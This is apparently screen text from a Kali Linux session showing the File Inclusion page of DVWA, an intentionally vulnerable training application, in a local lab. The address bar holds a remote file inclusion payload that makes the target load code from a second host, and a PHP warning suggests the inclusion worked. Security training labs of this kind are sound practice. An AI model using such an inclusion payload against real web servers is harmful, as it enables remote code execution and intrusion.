 Applications
Burp Suite Free Edition v...
Apache2 Debian Default...
*(Untitled)
Terminal - root@HLKali: /...
15:20
root
Apache2 Debian Default Page: It works - Mozilla Firefox
Apache2 Debian Def...
192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.14.128:7) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
$_